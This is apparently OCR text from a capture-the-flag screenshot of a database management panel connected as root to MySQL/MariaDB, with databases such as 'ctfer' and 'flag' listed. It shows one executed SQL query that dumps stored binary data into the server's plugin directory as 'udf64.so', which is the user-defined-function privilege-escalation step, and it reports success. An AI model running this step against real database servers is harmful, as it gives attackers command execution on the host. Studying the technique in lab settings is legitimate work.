 配置列表
添加 编辑 删除 检测
mysqli://root@localhost:3306
ctfer
flag
posts
user
information_schema
mysql
performance_schema
sys
test
</> 执行SQL
执行 清空 书签
1 select data from temp6 into dumpfile "/usr/lib/mariadb/plugin/udf64.so";
2
执行结果
导出
Status
True